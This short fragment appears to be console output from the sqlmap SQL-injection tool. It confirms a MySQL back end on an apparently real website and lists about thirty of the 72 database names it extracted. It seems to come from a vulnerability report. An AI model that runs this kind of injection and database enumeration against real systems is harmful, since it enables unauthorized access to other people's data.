 sqlmap.bat
[15:32:12] [INFO] confirming MySQL
[15:32:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:32:12] [INFO] fetching database names
[15:32:12] [INFO] the SQL query used returns 72 entries
available databases [72]:
[*] 123_07073
[*] acg073
[*] adv07073
[*] advertising
[*] android07073
[*] askdata
[*] atlas07073
[*] baobei
[*] bar07073
[*] bbs073
[*] bl07073
[*] box07073
[*] cache07073
[*] cartoon
[*] coderead
[*] comment
[*] datacenter
[*] db07073
[*] db07073_tx2
[*] db07073qn
[*] dbcache
[*] discuz
[*] dn07073
[*] dnf07073
[*] downloads
[*] duandi
[*] fahao073
[*] fahao10
[*] flash07073
[*] giftcode
org